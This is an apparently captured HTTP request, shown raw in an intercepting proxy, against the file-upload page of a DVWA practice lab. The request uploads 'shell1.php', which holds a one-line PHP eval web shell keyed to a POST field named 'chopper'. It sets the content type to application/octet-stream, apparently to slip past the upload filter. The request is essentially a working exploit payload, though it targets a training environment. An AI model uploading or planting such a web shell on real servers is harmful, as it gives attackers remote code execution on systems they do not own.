 Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.106.134
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.106.134/dvwa/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------235751437525997
Content-Length: 456
Connection: close
Cookie: security=medium; PHPSESSID=519iuiqt2let1l5f40qkkpm8u4; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
Upgrade-Insecure-Requests: 1
-----------------------------235751437525997
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------235751437525997
Content-Disposition: form-data; name="uploaded"; filename="shell1.php"
Content-Type: application/octet-stream
<?php @eval($_POST['chopper']);?>
-----------------------------235751437525997
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------235751437525997--